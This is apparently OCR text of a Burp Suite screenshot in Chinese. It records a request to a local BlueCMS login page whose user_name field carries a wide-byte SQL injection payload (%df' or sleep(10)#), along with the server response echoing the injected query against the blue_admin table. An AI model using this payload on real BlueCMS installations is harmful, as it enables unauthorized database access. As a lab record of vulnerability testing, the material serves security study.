 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /bluecms/user.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 127
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/bluecms/user.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : detail =1; PHPSESSID =6m5cp2krm744tu34h0kc9kao51
21 Connection : close
22
23 referer =&user_name =%df'%20or%20sleep(10)%23 &pwd=1111111 &safecode =3wjwt&
useful_time =86400 &submit =%B5%C7%C2%BC &from=&act=do_login
Search...
0 个匹配(matches)
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Apr 2023 06:29:04 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
4 X-Powered-By : PHP/5.3.29
5 Set-Cookie : BLUE[user_id] =deleted ; expires=Thu, 01-Jan-1970 00:00:01
GMT; path=/
6 Set-Cookie : BLUE[user_name] =deleted ; expires=Thu, 01-Jan-1970 00:00:01
GMT; path=/
7 Set-Cookie : BLUE[user_pwd] =deleted ; expires=Thu, 01-Jan-1970 00:00:01
GMT; path=/
8 Content-Length : 75
9 Connection : close
10 Content-Type : text/html;charset=gb2312
11
12 SELECT COUNT(*) AS num FROM blue_admin WHERE admin_name='□\' or
sleep(10) #'
Search...
0 个匹配(matches)
检查器(Inspector)
返回
Body parameter
名字(Name)
user_name
Value
%df'%20or%20sleep(10)%23
Decoded from: URL encoding
df' or sleep(10)#
取消(Cancel) Apply changes
已完成(Done)
542 bytes | 34,164 millis